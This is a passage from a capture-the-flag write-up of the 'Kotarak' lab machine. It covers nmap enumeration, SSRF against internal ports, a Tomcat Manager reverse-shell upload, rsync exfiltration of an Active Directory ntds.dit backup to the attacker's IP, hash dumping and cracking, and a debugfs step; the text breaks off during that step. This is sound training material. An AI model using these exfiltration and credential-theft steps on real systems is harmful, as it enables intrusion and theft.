Kotarak
Overview
This was a relatively hard box that involved a lot of enumeration at each part of the box that we reached. There was internal enumeration via SSRF and privilege “escalation” into an LXC container that was hosted on the victim machine. “Escaping” into this container was quite tricky but in the process I learned about an awesome binary called “autobind” which a) I couldn’t believe I hadn’t heard of, and b) I’ll now be aware of. Please read on for the gory details!
Information Gathering
# Nmap 7.80 scan initiated Mon Sep 6 07:28:04 2021 as: nmap -vvv -p 22,8080,8009,60000 -sS -sV -sC -oN 10.10.10.55.kotarak.nmap.txt 10.10.10.55
Nmap scan report for 10.10.10.55
Host is up, received echo-reply ttl 63 (0.078s latency).
Scanned at 2021-09-06 07:28:04 PDT for 53s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2:d7:ca:0e:b7:cb:0a:51:f7:2e:75:ea:02:24:17:74 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDDfAOLS+7h/C5JtTGQ7mr9dM70qpnhrk8tFSZFncNSMFyfw3JTg16I2KddMFRr3a/+qv+aAfF1VxyUuJl+tXlgvjgH3pRG/mDCl90U6zhz/WVqPaeu8TIu/1ph+mUZHyss/bCVrt5mnbb1nG/AeDnX/+IiUINIdkgMB6aIOtC+B+zKV/aIrk84HgV4IwfC03a2R7FRPwVzjCv97jhWjvqBEYt4UudazAmkBjgEC9xlJ9r8MjV/DrJ6M66rjCTeuLmiB3a/qz+CbC4k/uey2b5D0p5nxMGkINjgL8X1t8BbGj1qOAS+HWWxQETuwYNVpTLeNuy1bev4kd2BZyewut/p
| 256 e8:f1:c0:d3:7d:9b:43:73:ad:37:3b:cb:e1:64:8e:e9 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEvZEilkawbySka+4LZlqha3pjcW2T4wq8WM1cwg/DscLCxypOIh2bRkMitpUOz1kMftIZSGNdmERXvi0znPWFI=
| 256 6d:e9:26:ad:86:02:2d:68:e1:eb:ad:66:a0:60:17:b8 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAID8PURIGd2/vCi9d91JK1f8wlyKrIPLcBBVVFsP8YXQ3
8009/tcp open ajp13 syn-ack ttl 63 Apache Jserv (Protocol v1.3)
| ajp-methods:
| Supported methods: GET HEAD POST PUT DELETE OPTIONS
| Potentially risky methods: PUT DELETE
|_ See https://nmap.org/nsedoc/scripts/ajp-methods.html
8080/tcp open http syn-ack ttl 63 Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
| http-methods:
| Supported Methods: GET HEAD POST PUT DELETE OPTIONS
|_ Potentially risky methods: PUT DELETE
|_http-title: Apache Tomcat/8.5.5 - Error report
60000/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Kotarak Web Hosting
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Sep 6 07:28:57 2021 -- 1 IP address (1 host up) scanned in 52.86 seconds
Rustscan/nmap Output
A quick port scan returns 22, 8009, 8080, and 60000. The only port with anything really interesting on it is 60000 so let’s drill into it.
Port 60000
There’s webpage claiming to offer anonymous web browsing but we can’t seem to do anything useful with command injection or sql injection. We also tried a bunch of fuzzing for LFI but only get cheeky try harder responses.

Eventually we figured out that the website is vulnerable to SSRF by seeing if it would reach out and load a simple python -m http.server on our attacker machine – and it did!

Now that we know we have some SSRF let’s use that to enumerate things we can’t see on the localhost from the outside using wfuzz (h/t @RitcheS):

Using the SSRF we found earlier we can see what’s on each of those ports. Most of them have nothing terribly interesting except 320 and 888.
Port 320
We honestly didn’t look here because we started enumeration at 888 and kept going down that path.

Port 888
Visiting port 888 gives us a directory listing with some interesting sounds files, mainly backup. Let’s see if we can continue to abuse SSRF to see it’s contents:




Port 8080
Let’s go ahead and skip right around to that Apache Tomcat Manager we found earlier now that we’ve got some credentials.

Let’s use msfvenom to generate a malicios java .war file to upload for a reverse shell.

Let’s upload the malicious payload and it for a shell.



Woot, we’ve got a shell as tomcat and we can look around the box further.
Privilege Escalation
Sitting in tomcat’s home directory in to_archive/pentest_data we find a backup of the Windows Active Directory from presumably something on the network. This is juicy and we can possibly extract user credentials from it.
I needed a way to transer the files over (~40MB in total) and rsync seemed to fit the bill.
I setup /etc/rsyncd.conf and then setup an rsync listener daemon on my attacker machine: sudo rsync --daemon.
The I used rsync on the victim machine to transfer the files back to my attack vm:
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ rsync -raAv --progress=info2 $PWD rsync://10.10.14.4:32001/files
sending incremental file list
pentest_data/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
16,793,600 100% 2.20MB/s 0:00:07 (xfr#1, to-chk=1/3)
pentest_data/20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
12,189,696 100% 5.18MB/s 0:00:02 (xfr#2, to-chk=0/3)
sent 28,990,695 bytes received 168 bytes 2,761,034.57 bytes/sec
Now that we have the backup we can use impacket-secretsdump to dump the hashes:

So we can crack them with hashcat:

Great, now we have a presumtive password for the atanas user.
tomcat@kotarak-dmz:/home/tomcat$ su atanas
Password:
atanas@kotarak-dmz:~$ ls -lah
total 36K
drwxr-xr-x 4 atanas atanas 4.0K Aug 29 2017 .
drwxr-xr-x 4 root root 4.0K Jul 21 2017 ..
-rw------- 1 atanas atanas 38 Jan 18 2018 .bash_history
-rw-r--r-- 1 atanas atanas 220 Jul 9 2017 .bash_logout
-rw-r--r-- 1 atanas atanas 3.7K Jul 9 2017 .bashrc
drwx------ 2 atanas atanas 4.0K Jul 21 2017 .cache
drwxrwxr-x 2 atanas atanas 4.0K Jul 21 2017 .nano
-rw-r--r-- 1 atanas atanas 655 Jul 9 2017 .profile
-rw-r--r-- 1 atanas atanas 0 Jul 11 2017 .sudo_as_admin_successful
-rw-rw---- 1 atanas atanas 33 Jul 19 2017 user.txt
Just by happenstance I looked at .bash_history and it was actually useful!
atanas@kotarak-dmz:~$ cat .bash_history
history
exit
groups
debugfs /dev/sda1
Unfortunately the example here drops us into the /boot partition and is not particularly useful. Instead let’s drop into the root partition. We can find it easily by typing mount.

